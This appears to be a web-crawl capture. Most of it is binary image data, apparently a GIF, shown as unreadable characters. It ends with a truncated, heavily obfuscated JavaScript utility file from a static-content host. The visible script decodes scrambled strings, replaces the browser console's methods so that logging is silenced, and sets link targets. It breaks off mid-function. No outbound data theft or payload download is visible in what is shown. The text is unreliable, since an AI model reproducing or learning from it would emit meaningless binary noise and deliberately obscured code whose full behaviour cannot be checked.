K��1��[?qv�g@�7���qU({p��d`���3�)t�����C*�N��)�3���EO��O��2�����;��N�c��M����B9��PZ=,�ki���-Z�͒}��QM�A?��A�(G��
x�PG
2ԁ�t���
�N?I�,�:/n�7��[��q��A�^_O$=�q^��`ny��7����ߙ�f\�4�gFE���Ζ��R��1 ���xa	��� (����MH��P3�d�S�ҙ|f�)M���
�I$ �SZEN�1mOCa�P��Y%	8�!�`���HAZ
\��� �'u�R���ǿ�x
w� ���#w7 �	��r�bm�
��2��	�p�@Zf�}%.]a�@�p����e�Ub�:��,��A�V���r A�&��C��$�7H IJN��� �6ɫ�`-8k�f��#�%�)�W�D�,	����>�nJP���m���PI��	�q)�[���s�+����7Q$V���$0�PrK��*�<~АIλ�$b��T5f$bK �$!�Ǉ4��ND�����ɔCB���J�x��8�'8��%0�*P
P��x���0�!�$��1�q<:j�z,�3+��l�g��fE��G�� �l�����qr3Q�$g�
�df��|���Ԧ:5_O�֍ܗ'���G�h������	�ג���/<4�CH9��-���؆�Q�@4e\��J%sR��6� `$G���Q�H5�M�fd���)9��SpէL:�E,����2$�����=ubh��D�6$CK*�gY�z��A�h�a�m�[�9��:Ϙ�k�Q�/�Zd��#4gvX�΃x$�6i6ȒsS4�+���r��|}�N�Y���}��'p�#:���3Y5"*�Z��lIڐ] Q���@�l���r0�h�q/��U�BI��
g�;��ԕf�D�X��P�>�)xɩ.򖓅LJo� ����8α�q�IP&H��j��������M��Z!`�$y�<��[���oU�6������M������{�]�E5@.�p�
�#-�~�Ż?�#��b�r����
��B'ύ�Xz�r�Ǭ"�/HN�A��)J�(�m\�!��؆�p�!� ���HS!*�Z�hUK��/g�VlƠE�)Z!U��387���ղ����f;��оRF{�}�O=D
@���%B���F���q �;n$)��� aT�ݼl�.�Ia�*�(&L��*[�4؟=�
G��U$�^�ə*ջL�U�<K�&	�X?�S�=��R�bߎt���N���N�ƅ�xQ�l��U�-�q�$�{;��6�x���`�-2��"$�3m\�d�S0����.�NA���II�6�n��Y.���jW��#��{��4�(�L�襂A��:��˪nF`��Kd�3X�f�S~�4!(ΙBx��7�{�i��lx�_����R5?�{����x��|fƪ�$嶹�o��gos��nn���=@�q��A	[�7.�DX)X�@����C]��uF�}��a�Sq�z�	&v������/^�d�,�FQ�Kխ+���%�m0�9�՛=�	 �'g@�P�@P�{W5ws`�
��
���sI'/�.��fa��8ٵ9�x�2�u��Hu9��T)�c,({4z�gz���vZ�uJ�q�V���5{j�vY ��Fmp A� P��je$�W�f�32V(CB�k�h�7G�VY�b!�M��}�wH(h.*Xq;c
3��u#?`cD��U�wde{��:A�q{#`	�.gJ ��6|t1C�ڲB�#N:�89b05b�X=��k�cp HN��S��S|uN;����$�ph�G�W�h�t?c�D��DQ��@-�V{k�ː Ѐ�Ȑ;x�PӐ�`�����Ek�IQX��G[�a֤k,�X��S�T9 &�gN��NV�2O�N%zX7_�� ��,z8]凼؃>(��Hn���;�J`6��IR�`R�<�"&:cp-�8߸<Z8�y��]�x^�F�|�Y|�E��1�~��~��u;�q���'a��|Hv<h���i�v�����@@��������v)�e�8�� /�6�6=��W��onȅ�U���R먒�Ŏ��Fц%m�%Ű~�:t8Jx�h��?=Y?�W���hn�W��@���4��0oѸ�S8��sBH�W�w�&��%��V�?u��8�h��d	�yp0h�wY�Dt������m���A�$�4E����Kx`4j�A�ُ��w9�o��ZHB�WHe�.����������)��c�ɂU�v�bgd�(�A�) �P�)ŀC� �PA��P�� �P
.���b��7g�o�8/�,iX$��w*5�=?�&.�T��b�b���*��$ �4N�I�z� ���vї~��WAI��$ " p�d� FP��`=f�$��T��/ͳf �t!ca��Sg���#z*Rh�1����O���;ɗ����(r��+�CV�0E������F �FX7�x!A�0�@/��?G�����(�X$�� �ﲡ��%V�$Jc�`B�V'/���3h����r���Ǟ��W��>�Fi���	`�?Дf	6LwAxa#��t^��Q/rf>���$ $�t�c�B�H$�=�:�-i���3Rf��r�'��8� �
(x��^U��j�g�1���6E�p.Q ��V^�@�X$�y�
�pq�)U�gi�Jw�G����BN�s��q�PW��+�����'�u�4��)6��ُ!��u����66;�a;��F`^�K�`��!LƤ�ڗ)��E91pC׊�k ��㨊&VT�rBIU��a�AM@�Y���OyYJ�*�ds��	�Ai]~@�˚	@F�K�J��q\
����x�B�f�*Tk�����Tx��S&9l3ha;~�ۖ�c0�a)tyq��x�Oq��s*��ɣ��?��d�$	��Ks2'oc�6%caƬP����Ob���g�q�+��+��&�����Қc��m�(,��
�&56&Ц:Ro�p�����:j��)�>�2&wis	��46��l��;<���d���l��\j�=f�s�3d��3o��~����c� 6��%����9
�҈���)�P{�tpt`� Ӱ����P1<P(A͹�DL���I��#;"D�z�Hvt�±��B�F;�J`	m�[�&�_��3��Z�p|+ �Vh!,Z1�2�'�5;��X�;��V;��?����
t�
������pШM¸q��!� �����Cs�5�*D4;��֓�*��J��w�Y���4@��@˸��˰�;�ɚ<��"gJ�6�ģlU�"��+�zTLȾ���5�� J`�`�0 LA����&�(J�t~�B#�,_�YZ���s���r;�U\͆<�m�3�0#`�<��Ѕ`#���%cF�6�q����Γ$��I@����Y�/���(�M���!$9�sa�#ސ/f6��,	`�;&�0�0&.`�Ӧq�)�f����,��탰L��PE$�jX��X� �0<*Po8f 7.*=.�tx��R��L�i*3���")y��q�2j� h	���V�=������� �؅��j��g"#2�P�m�t02�{�^�L��яrx��'�6T�6�4�� �"�A�g��O���$�����9��TF#*�j�h�BMbO��#^�,LM������.,�M{�6	@2A2�E2c������Le�a���h9.0����.�.��M΃Y�c}=Ʀ0�2�tSK��2g����mi51�ɭ#oz��X�c��Ӽ�<;r�|n��իI��4��*n	�D@�6�3�/߈3�R���AT��B҅Y8▫ߏ�Y����,a��֔2�D��M2���u��~�)�tz����W8XL{P�*�$��!�0VD/��ċCLt�kS�&Τ4�R4u8�kl��'=������H$}%$��a�='��y..�4>� .PO�]صv���n�������}��6	*  C��*��������#�\�N�d֛5.�*��2�$��4'/�tܴ),�IKe۷�o����9E�ɻaf�`��$�04�2� ^�T^�N���Ai��T�%*0�>T�s=m�2�ΰ��Z�BW��B��M}4k�+<Hǆ�2k�|.M��'$a��
���}���3���02#y��Z�غ�؞��>(*��Ak�p*�PNȳC"�"%�8���̓�+�k�u�!˅83t�.9	ߎ�r*�L���(�AL2ǻa4
�8��������'l؇�)�)�;��d�$0
	�)3
��4O��l��b�9b�*6����miA}���2�(��� ngS_�	`4��D~�ar��d�q�e�5N|�{�Z�g�m����r/ٔY�t8$����p/���ń2��<�3�*�jf�lʿ���7Ŏ��M�W�����?��b4���=�@SM�M�h9�mМ�l��*�i@�!%�k��c��c�����.�G���	�<C��t���$~O2jT�p$H�0t��H��|�p��&��3�I?'<�g���|	2\�$C��Y�!�A3dpAq�b:��סl���^`�����o̥[ׇ��y����w/_���$\��aĉ'&!�_+OmN��ӛթ�
y�`R�KJu�ң��J�iA�H�#9l�o%��6I�t���$&���/�ϧO��a�C9�sr���+u_�j7��Z�q��%_��\�}�g�c�{��ߓH�O�&�������&!A�'�sM3���'�@#��(#�<�������B�,p)��\�h �f��7�%�|≄b���:H8
���f+�''�>�`�����3K-&��<(ѓ2/��lo=���R�Ir$�K0�Ӂ䏨$2�"�lȣ����C�dh����A���3��4Du��C����"���ȔJ���"H�ǭ����.�%Gb<��b��(�Jﯿ��rKXc=���@�[s�uW]{"7͔P*:R�&�@��D{NMe��*A���`�J�)�����C�MP�P���HJ(�̍ ]�s�(6�
M{��$�˨��.U�T�kJVk�U�du�a��H %VX�|�2�\�&1�5��/?V�R0��(cC� ^0#��F�4����R**�j�9�������
U`'ME5���^�a� �z�+���ba'�z�`���0�L�& ��' �N�ю`m��v ؅�Ӻ���UmHꨯ��Z^�2�`�&g�>p\��q�P�2k-R�#��T^���]�ztX-V�j�SW}u�[��'�`��f唛Y�r�}ȭv�W;��=�0� �<��87��*[]���Qaҫ��t�]�~{y��9J9I%����y~����`�2oi�n޼P�Y��_V�Mu�`�x@���7�͒��.}�S������5�I�������d��{X��wB�P�jda�@&@|7�r���	��w�+Z1�A�I��^�NhB��t+ta��������`їo䫂���쏄I��h=�/{OdcrEe���[��&���FQ���w���(��a���Q���P�y1*Jv�c-9
LbR��H!�ɑ����'���M�B�de&��JK�Rz�ld#�UKZ�2�}�+[��U��,�)Iy�,���df3��L�(�Ӥf5��?i�^S���f7�Mo�S��\&8�yNt�3��dg;�)5s�S��|g<�yO|�Ӟ��g?��OT���@z�#"T��dA�P��ǡ�hE�0dT��(Ga���x4�%�H�Q-�4#(-LI]j�j���3�iMAjS�ⴤ�ѩI{ꏑ�T�@�ie�-$U�K5DؑQ3�éC�����&uZX�L���9l5�4 �X簊��5�<�p;�t�� �
���"��F� ^���`3
^�bC�Z�:��@��  e)�d��hGfۡQn�B��%�(~aZZ����+R��U�&����kŪ���#��moq��)b
��p�X�dtS��[U=�Ah��*��[�� �E�F�]tw�z�C0��%  p@����C���1�{_��ke�c���N6��Bf5`-�"�A�-$h���V�Vm���QV���0m=<[T� ]�mo}\TW��%jr���NAmn�m�\�f4���z,�9��p�on��% ���]2z��^����p��<	�by����[��fT�Bg5�QT��k~�?B[Z
����`�1�Z̖�q�E<�����A�qa�Oᵸ. �;W ����荛K
c ���t���iP{��JNr����'[Y���}Ip�Il�zh�@fY��% g+;�5��m�2+ �ZQ����ЪF3��U�9��7@`ن�ĂN�x��)��z`tpo�Q���+Z� ��" ���h�1@�c��ۥx[[^=��z�����K�%4����h}��:#@��5�a� K�̔�R�,
�2�Ǝ0+�PUCH��P���=r=Xĳ��r�m|����TL�/kT�_���5
����=���� �"`����s5�$w����h{KS��������l����U3$4j��>6�+LV0<�:��eb@kT�&��}N��X̝ ���־�Ǝ�k���}K=0 ��i _�^��=��[�������1�Ѐ`T��T��\Y�g�I�,�O�$ިV�gV0{:�y�����v�S8+��Gg鏷1vE�t���ޞ�����z�M�r{Q?��˺�����!Y���O��	�T����*C�c/�3C�(3а<�_٢�e�*�
4�"4�K�DS�)�>�@�1�+��˨Nô|۷P˨�R?Sk�T{��k ,ӯ�:�/좿X�?^۸6#�((�	���Ԫ� @�����(n�)(<$.�(\�1���梼�b:�z����`Ю�~k-��:��%��C�c��%�AV���������,CP3#�=�2�0V0��j� X�_X������e0�+�A+4T8�D�UX<�;;�*:�ڴ�B�Ʋ<6�}�:=���2(5���h/�;�T{�h��	��@D� D��,3�8�?�c�;�[�ԢD1VX���9o��>c;h���6�
��S4CC:ȣ�9�42l����������˨]�ASc�����`Ȳ<$�c���S�A�=��?��b��j���
>
�D��*n�-��Q ���n��n��A���
7Q$�@�����>3A�+�{lA�7}�]�(��A��2�5��(u���1:`H�L���,��,v�*�20K�@��3�ʑ�0��ӊ@��g�0���e0A�CG���j���>�"��r�ڛ5 �.��.6d�N�C�ºc�� /_��k=/Ө�kȨL��b��k��\3�4V@6-�̎�0V )V�0�S� >O��U��u\1�l��*Cvlʜ�G.��` �����=���R;,��:�z���a�2@T�Ɍ���ㆬ���;n(9j�0j�Ėۨ�԰ײ�	\͍4�BGu�����K����z������}�(:̨X�ֲ���̽l�Ih�`���J�����f��hL0��.H0@��,Ѥ��j���Ϝ-�ʶ�GXTX���MT��r���r�9�ǳ18��wK:�1��|�O~�4�
�$�(:�2=XL����I���zJ~�]�ʼJ��,8D�35�=j�;Q��jDE��\��DO=��e 1�{MT����t��<5��l,`<��QK?ر�TC��MӋ�+�F�2�j/�\N����~��+]F�j���,QȽ�J���P3��b�%ܨI�1Ű����(��
LD3�)�8��k�9A�8��z�1|CC��E�*, ��^t�>�J�5?��l�M���2�vhC 6�
͌�JV��&,�v�Ƙ��Ӂ��1\E-�����~ԃDH<H#)y�C��ys)�z֜")�;̯3)l�5:������e,ȝ
ؒ"���(��*��/���,8�I-ٟ����؋�X�U�����"���X�
���)������-Z�5��Z��=(�ZjR �mZr*Z��ZPbZ���k�Z�����Z��Zf�Z�[��Z�-[@[�M[� [�m��a[��[��[���X�[��۵�[����[�5��\����-\�=\��[�]ܼm\ǭ[ȍܸ�\�m[˽ܴ�\�-[��ܰ�\��Z�ݬ-]ӭZ�Mݨ]]�mZ�}ݡ�]ٵXڭ�+�]܍N��ݨL�����m[�^�-^�[�M^�]^��Z�}^��^X	��������Z�^���LM�e��*-��=_(_:�*}����ݒ����3��(*��}_�8�H���މe�d�zȈ�]�:(� ��,)^��_�_��`��F`�ߑ�_������ә���`�8�~aŠR&�� �a���Ɉ���``�"�R�������Ÿ^ ">���� b$V��u`�h$%c�#����z�%���*V�u��^96��1b�Pc~���R���a�h��8���`^�<��èc
6�D��-~d�0@�bĠ�&�C^�6N�h�d-&en�d~b��a:��S^�Έ�u��dN
���v�V��Q6fn]c���UbWF��E�
^�^�>��'����en�L=f�d4fc]a��_�`[��g.�hNd���ާ,��8M��Zc#�b�n ��}�\~�en��xg�b*^b>g��a�^d��L��߃�R#Fc��e�	vVhQ	$F���ca!�2vcs�秤�h����yb&vbD�����UF��i��v�m^`� ��;aV��hu.��-8�a�uf�v�;6�N�h��e����8�5b���`��j�N��j�X^���겦�6�Āj�.g6��ec%�kK�_�e��^&jJ���6��krߜ���l�j:P��"�\��<�b��e���P!8F`����l�d���\>�,j�Π�ޞ���m�n�D�.n�;n�F;�^n\kn��/�b�0�����9�0�(�pN����f0�;��f;�#�;P3Z�x���U��(.��(�ŀ3�dx���/��, 10 X�8Z�IX th��{�9 Ÿ��8�7 ��Ÿo酁����͈�����d	Q�30���ȁ*�*8�7ЀJ��j8�(��%�X��`gȈJ�.Hg^��'��. �����@���r�`t�*p�HYY8�@ �E��<yH��n�U8����8s�Ѓ�05'��0����r`���p>`��X��p� gЀ0/�-7�#�����T'�U�����@�qO�M�/�r�@�7��80ȈbX���]��Q��g(�ĘZ8/re8 v(� ��À ;��0/T��q# w#x�I?�'��x�jo	e?�X gO���0; Z�q�X���>�F@`��R��P��8���Ȃ*���N	A��d�^F��؅^�T�øvI���3�v����Y�� �Dx$@���C�g�X��5��( ����N��������jW�gfp	�-P�YG�cW�8����� �ȓ������v�4@ M�mX|��� Ng�/��c�`3�qn ��p�(�p�*p����?�B��`��{�h�����@�uŀ�����</�V� ��f�Xp�O�gxP���p��G��'� �ˇ�x�lP�O@��{�X�]@zCȈ����f��������*�C v�J_�ð�Ps���7��/���0@p����|Ð���7��k`�+���3��(,��!Ĉ'R�h�"ƌ7r��_A#�����?.�\3�EFd$z����?��1�(H&_�4E\fN�b́A*��/�L����V���C�bǒ-k���~�
��$ۂq���1D�"�@�k�oA2�&*��׈����U�b�� �}���ԗ]	w*��3�ТGK� UA/�<�8� ��"�(��pA��|J���Cg�"K�8���-�C̿1�BHi�Di�����:�"����j(�`���r6�y9��������l�v��%�A Bn54��`���-��Wt�KA۹7�zxQ�(�e�&��JC*54B�=�O���#�D�ld�D��������{
9�|��~��h�E�t1�D��ڊ8�d`CA�%����ψ�AeA�P�y"�DS(�^A0, �INd�"�Q+e��:&��~֏_&��H�����Tۓ=X`bBT�BB��aM� 4H��(%8B��A?z�(���xRA*�f"Zz���?��f{���Jr^�#Es
���ZKQ�&A�Hn)c�IA��d/  �?��h�	��]���D�����jܵ������% hK��d �[,�-0�-��c�
��B�eCW��eg��l-n�F��?�z�E
�9��h��IA�&�,OD��<��l�M;��E���M�YȐ |4.΁Fn�;:>\Gx0�Z�������m���-}6Y
7��?q�A\� �y:����&B���4� `�B�	�n[.$n�4�+��Y��n��8�������0�8&�]J�ɂ��Dl_�;��Q�tG\`'�1���Y���kl�vA�W?����9EJIC���,�>|»F7G�I$�?�J���?����?��`Pv���<*��>;��+5����'��0
%���A>���l0#�{��2���%"[C8���G]��鴶	�PL�G"�����x �y>�W573�삦@ bX��Dp� ְ����b1�a`\y�8a���Y���BD���1X�F���hae���H���tA�D 	'&� ���@�����	�����b��F����92]�s��(J���/��H!&'7Jd��Ǔ�G�ܬ��cs��Elt���l���B8���r���R�!�(A� ��H�Z�"7	A�"PVFt�Hd�!�<&:Kc��b��H`""k`BB'��CgY3%��2Х�YE�pYt$��^�]:#��lI,v��&�5�U�T�2��B��用D-�0�� 9pD����
�N�8�$"�J�O�-lҡ��GQ��~��H@��ԨJ��V�*V��UN@��W�*ְv��f�W�*ֱ�5�`�mkY!�T�25�v�+^������f}�Z�*ؿ���g�\�Ҽ2�B�*��:�X���*n$���~uN �p��֯n,ZO�Xc�թ	J!?, 4U�U���Z8՚��T�!OI�կo��4���Vb9p�r�"�J,D8�?�Z�&v��l�S'[���uF
�*� �����}�UA"�����^@~����W�b0�������v�{X�v׻���x�Aެ:��	�mD*�j��p�nA���J��е.�t߰_X�9�a��`���ͰobY� �uꄛ���(�M��i	�E�Kfq��,W�͔֝�ݯΘ�y<�$$�� ��	�ey{᦮W!�&m�[�N�`���a��&;!�5����`�.$���}��*z٘a@sm�+aIǶ�gfsA��Z�V����!�Tع ~��i��߆��ɋX5�l�7t5�������`�M��'�3SV0���Ki!�����G�g2��l}qW��' &�S���]�|\�������'��Vّ��A4��d�"����$TA!X�`�{]B�Z��>�ra��C��/_����QR�ٌ�8�]�H��޲i㐓6���ED0qQ��$�8�Kj`����T'���~�4�ʕOxy̓~Up��a�?*�?�|�"'�Փ�WT{� 5��EtX\�1� ~#2_స�1�9[u^�Tk��aO�*(��X �fg�$,�$ ����qj�[��5��ON������A0��0����<�C/�ѓ���u"R�$;\8yȫ^_�>~���/(_y��~"�| !d�\W!0qL���d�"@5m������%�Ї>�^!�����<�0���@�A
��������B8A�
�D��;?�(�7��?|��� &`��(�( F�N���^ f�n f >`����6�����
^@����t�� �`l�f����]^A !�
 � ,
   6�  � �	H����*\Ȱ�Ç#J�H�!�3��ȱ�Ǐ C�I�#^�*�\ɲ�˗0cԈ��͛8s�K��_��2�
J�hЌ57bL���ӛ	x	0J��իD�je���א���K�lB�JAr��6'O�f�ʝ+�Ҷx��[D�"޾�_n��6�a�p��h!B K�Ly�d!,��3A�=+F8����7Î��т�~�c˞M[ l�Y�࠷��7���;Bp�!'q0ai~��@�\�C��=�D�]��'��2�Ĥ��Ыw�~	M�`O*��m���s4~p�A~��w�`�Gg}�g�5x�wk��O.<-f�Y$�|�m4�}�$�ڇ���F&D�q"*T��@�HL����!H�|�㍓8($N�'w�����P/�� #?*\�l$t�e��p�� �ϊ	��%F`.$���MR�"F R��I�9g�C�y�j����dR	�  ��@�)!Hy\�
��a���Ol[r�"l^n�%���ϙ�D�t��I��*�c=�Iع��
��@��:�~:�]k�<A ,3IO�`	
C� �((AǤ*d�C*�p�On�r9nڏ�׏���sc�n�
�.A�l�<�9�m+�Zl��v��6�.�dG�L{�92�p�mh{�
�R��qD����i[?|ֻ2�n�%?i�)	�>a`���o��,�4�fmHӶpws�D?=�A�` �Fx�q�)m�p�6`��KR*(�÷��;��%C�F�b\���@��,�7����o�
-�p=O���OdF�����+��G.��W��ҧ5�l�.۬7U��6 ��E����?g��L�Z���� θ�3�C����3_A��(�@-��n=�x�?�^�����y	�cΝ�v�����8�	І@m���^x�����d��N�;�	[�ps)b�+��4�;�%$f$8�?�4��%�hB+��(���X�ɠ7h���N{�)GH���`
U�V!��r����`�X�tP?.���`��T��b��q	L T� �#��� 1뗪.�3vLh|��7��2���È�#�Gp�f�h�#���l�F�3� �t+v�j»vN�ke'r���D4ph� ��H>�k ��Y�J�3@K L�(G���-g,X?< ���$�����%�nx@�.����0#�p�%&~��C)d�����kUi�ݺ8�
�X�D�VD��I��)���X������<��C��6�p �����*���$�,)�d�0K$ =��DB���y��`OU��@�ĳ�Ap����3�qz�#��P.���-�'���p�.��x(�6NQ:d v�JE	;��!��N����b&�L!��f%��39]��� �c��Z��X��G�½�Dmj`%���q K��v<�ڐ5 $#��V3<�����K�[�}� ��� $\4��@>I�O�fb���+*�%[�
��E�tnY������� ��x��fl�?��n��3�qiU�<H?��ڄ�<� �憰xQ�>�r�p�l�Y
F�)�@?J����Y'� к�6�� �cF���T4���o�������$�u�iZ���R{�-ְ�E�n��լj`�=nS&�\ˆ� > q
(�c3l������ટy�Q��K9Wp�ɐ�v���Wo�(��W��ԉ� ,`�3S˝�����I<�ؽ�Hw L#��zx���xG��v��&���%z¡�'",,��힊����*�Գ�`��6����n>j�kL����y.N
KT �(`_h���$ć��]i^�uH���݊Z[�}�U��Ӡ�b��Y��kɜ�l��昹�zn�Tq d(!�ZP�	��%��N>T��L��6t����ki�DQ�����3��ً+#�l�1jR�i4Wsr�? ��BF.���6|��6ۡ�D�x�^\Rٯ7�'��FȪrKF�	��.?�-��c�������/��4�v����n۹���T�w�A��F!�Q���¸�N�����$h<��_��&|'����r��i =O�J�1ub��K��v�����g\j��1��K���#>/ 2�����^�ߨ\�c>y��S��}�}+P�B� �'�\n*�������}����Ւt�����'P�xOPb@��P%Ԁ�؄�7�yD�w�AY�d��ռ l_�ۉJL�R����."tQ��q��>� ?�(g<؍�<��T�о�%������eMLZ KM��=�{RG����?�����M�w+�x����!>��/����
��gD���5.7X�q4�v�G�2lt3�sl�S}�AB�U7Qt�"x��E�GB��Mu��m�@f�x�K��\.�pE&e�h��.zc3��:(/��s�SQQLx7t9���ց#!L�F�1 
ǐ �� 	^��(t�$�a�5��<e|�?O�)�iC�3�1Q50�U?SL� N3mȄ�T4�9nt5 �	����*�� �L�#&�L�!_G�kGu7�o
�I�7b�b1�<M�J���J��4���%o��GP�6�L�-".� bS<rc!�_�5FSf�sXx�1�w���b�Ȅ�{�i1�Y��`qD��[�GWC%\72�v"�2;H�5p�(�l2_�c0*{Bc'�\!t��$�_��Z֨ Ig0��J͕�P4�`�@l�R�t6@��Ia��8��O�rP��2~O����x3�Ӓ�9E���;�9I/{�wZe!z' ѳ�ڑt�hR=Q=�0U9G���]����QM�M� �!A���'i��Lɐ��L��N˒	W-V'd[`#69p<�p%"�T�}�=OC� K�� SJ0��0�vt
_h|�	�mh��	R��y��s95�	��4@�Ӑ��5��M��@WB�Y�x�BNy�����`�J0jeK0�����=2����YqF9�^�=%D����N�+0���05����$�`6��l�$�pex3���i8
�&'�
�5���A����NzvwI%t�OJ��*P%��-�65[��b'�#��͡*Ǆ�IE83Q��[�".� �\b"��X��8��sJ���m�XDT�G8�6uW��!`�% ���'}uB�2X*ؑF�U�!�o����Q���3
z8�bJo٠�V�8uK
���C�Y)��r� 것��)�Z��#�ahW��:��/3�sc��|�T* ӛ
�Tg��-9p3V�0�U��/K���i�υ �1~�@9�!pb��Zkg�3ID��.ɳ)�"���)�"+r&�/	�M��<4�7o�EO�;$�-VLQ5*�U��L)�����"�@��@��2	��K�SZ���*��*�ю����A;�&��<�@?$���O�M70�s aAKyE6�Eh4i��U��
��cTI0*� k�$�8��C�R6��*}�P�)���]�23[2H��E&�&��7x�f�s�	"9I�Yf&-�;�&��3��'�t�1S���@�S��%"�p��b;A%�-��7�'���Hm�Z��*3��	8�3dBI|�&�����/-KM��2K"-�[$�/D�t����F*�@0
*PB�6
3~�����(�?�&;("�61�zr&y�b��X�*� �������!��(r[B0��k���=iИ�h8Z#cb* �D@�
W2������D7��2O�AK���MB�
7�plrX�:�<��"��G,Sz���=���J%�ز��z����#bH�1�a*#�/�zp?s��!��dD'9���&�b-����z�b��!տ��~�/H���J	 !�i|ZT��
9[��%���TD8c��A$,���@c�&�g'��ي���z�2�q{*��.3�t���z Җ�і�q�`t�hٱ[�Rw�F""�;�R#�Xz, z#���B*����x!H������_EU�"BA��.����.x(m��/Z�
���2/l�*��2�l���A���<t܉3brE��녆2�ף,̔��ɝ���b��̒!�����E4[;TV[����8���U��"'CæJ� �id���;.�Qw[�F�j��L��l�Ƽ��a2?C�51��B9-�W�L@'%�Z��<��It0#�J��w#�qHzXk#Z��A��!�J���̆Y�1P��g:c��&i2m��Cu0d(�� EDф�>���G��E4ZD4���=�r�y#�p&6B����ZR��$l2p6/�X6r�e9��#Zm8H:�_M9F-I���s��b��F1�S�T�	��-=z-����݁�x�؊A�i�O���ٲ0ٲ�ؖmƍ��ّ=
�=3p٢]$�;���*�ٔ-��w=ڰ�:jڃ����ٓڲۼ]�)�e۝�ۓ��-N���]i܇���=ܲ@�ƭ�ɽ���ڥ]�M���1�A�q��M�]��-�]ٕ]3�������]�s1�����m������1�� >�>^���	q�
������^��M������������"^�M�&��O��*��N��.��2^��m�8n�4��<~;��@^?�D.C^�H�G��LNK��P�O�T�S^�X^W��\��\��^��T�b�d^�L~�h��7��nn�o���r^�Vn�x�t��|�$}��{��v�.�j^�*�N��抾�h��.��\>锎�~�T�����L����^�^�A~��㪾�9��n��2>���~뉮�Q��^���!�����^�~��^���E�������@>�����~�8���^����1������>�)^��^���!����������������~�Ү�&��
�����~a�j��	�!�!|
�o�?�a����^aO!@J���EA��/��o,aP�q��������������(NB�/?J /:�m?6?<�>0������^a3F�Q���
��K��!�FO��_�n�RO�_/�8?��������'p���m����V��s��x�� '��;�7?o�h�+�!���+��[�0?���a��������m�o��/�Hc�?���Q�}O��s��� ���Ɵ��^aFO������O//?��o�~u0�����8o����ɏ�o�}��������Vo����{ӽ�8!��f ��a�-d8�~
�A����	�wb�F�!E�$Y��I�)U�d���˓6f4��D�!�����ϊ")��p�Á&lH�!Ě>=.:�	�an����W�aG����N�)�l�FH�A��dK5#��e�R ʷދI�B:ufҶߊe���c�)�f�{�$Q��JL����!(l�i��_P��]w�ǻ�eϦ]f�Y��Ib�9��O�ìE�{�H�|=���*��ZmO�^=���ӎT7���!ur�+�xț?J�h�i�٭ϧ_��^ޔ-v��7��D"��,����b�����,*� *�>
+���<"���[��Bi@�����(�˰���).-�qF[���&<�ē�
᭫:sP%���H$�TrI&�t�I(������J,��rK.���K0�sL2���K3�TSI4�t�M
ۄsN:k��N<��N=���%>�tP�%�PBE�t�>e�Q:�t�5%��R2-�t�.5��S,=u�(E%�T&MEuU/Yu�J^�JUg���Xoյ�]{�1W_��Xa���Xc��Ye�u�Yg�Zi�݊Zk�e	[m�=�[o�	\q���\s�E7�n�e7[w߭6^y����f��7Y}�-�_�8�^&XW��5a�ee�aW�xU�'>�b�G�!ck1�Ӎ?�W�hC&YY�O�4�{TVV��ud���m��`��^	��^�	��g�Gt���v�i���z�H�j��������k��@0��{��٢�  ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/utils-shared.js
body_size: 5731
content:
!function(){function n(n,r,e,u){return t(e- -752,n)}const r=u();function e(n,r,e,u){return t(r- -460,u)}for(;;)try{if(770693==-parseInt(e(0,-98,0,-88))/1*(-parseInt(n(-375,0,-376))/2)+parseInt(n(-369,0,-375))/3*(-parseInt(e(0,-82,0,-108))/4)+-parseInt(n(-402,0,-393))/5*(-parseInt(e(0,-75,0,-92))/6)+-parseInt(n(-397,0,-370))/7*(parseInt(n(-421,0,-411))/8)+parseInt(e(0,-85,0,-80))/9*(parseInt(n(-370,0,-368))/10)+parseInt(e(0,-92,0,-113))/11*(parseInt(e(0,-109,0,-131))/12)+-parseInt(e(0,-80,0,-81))/13*(parseInt(n(-411,0,-406))/14))break;r.push(r.shift())}catch(o){r.push(r.shift())}}();const n=function(){let n=!0;return function(r,e){const u=n?function(){function n(n,r,e,u){return t(u-361,e)}function u(n,r,e,u){return t(e- -387,r)}if(n(0,0,745,718)!==n(0,0,724,718)){const t=_0x1fff87[n(0,0,723,708)+"r"][u(0,-44,-47)][u(0,-37,-24)](_0x3f46bc),r=_0x2e8e3a[_0x3c594b],e=_0x494352[r]||t;t[n(0,0,739,716)]=_0x5d2df7.bind(_0x4fcc73),t[n(0,0,739,722)]=e[u(0,-33,-26)].bind(e),_0x18cdcc[r]=t}else if(e){const n=e[u(0,-49,-39)](r,arguments);return e=null,n}}:function(){};return n=!1,u}}();function t(n,r){const e=u();return t=function(r,u){let o=e[r-=332];void 0===t.ApGwHS&&(t.VsxfUy=function(n){let t="",r="";for(let e,u,o=0,c=0;u=n.charAt(c++);~u&&(e=o%4?64*e+u:u,o++%4)?t+=String.fromCharCode(255&e>>(-2*o&6)):0)u="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(u);for(let e=0,u=t.length;e<u;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,t.ApGwHS=!0);const c=r+e[0],i=n[c];return i?o=i:(o=t.VsxfUy(o),n[c]=o),o},t(n,r)}n(void 0,function(){let r;try{r=Function(c(0,971,994)+u(826,817)+'{}.constructor("return this")( ));')()}catch(i){r=window}const e=r[c(0,961,962)]=r[c(0,961,981)]||{};function u(n,r,e,u){return t(n-493,r)}const o=[u(845,870),u(828,833),c(0,954,926),u(857,884),c(0,977,975),c(0,982,960),u(830,806)];function c(n,r,e,u){return t(r-611,e)}for(let t=0;t<o[c(0,949,971)];t++){if(u(876,852)===u(842,867)){const n=_0x5de1a0?function(){if(_0xdfa23c){const n=_0x3255de.apply(_0x166139,arguments);return _0x56b551=null,n}}:function(){};return _0xfbfda9=!1,n}{const r=n[u(840,859)+"r"].prototype[c(0,974,950)](n),i=o[t],f=e[i]||r;r.__proto__=n[c(0,974,967)](n),r.toString=f[c(0,972,975)][u(856,848)](f),e[i]=r}}})();const r=n=>(n=>{function r(n,r,e,u){return t(n- -883,e)}function e(n,r,e,u){return t(u-833,n)}if(!n||typeof n!==r(-516,0,-498)){if(e(1193,0,0,1214)==e(1193,0,0,1214))return!1;_0x2ab1d1[r(-541,0,-516)][r(-551,0,-564)]="/"}return/^https?:\/\//i[r(-518,0,-546)](n[r(-529,0,-530)]())})(n)?"_blank":t(386,-144),e=(n,e={})=>{if(!n){if(o(0,0,-215,-232)===o(0,0,-215,-211))return;{const n=_0x3b1319(o(0,0,-194,-174)+"nction() 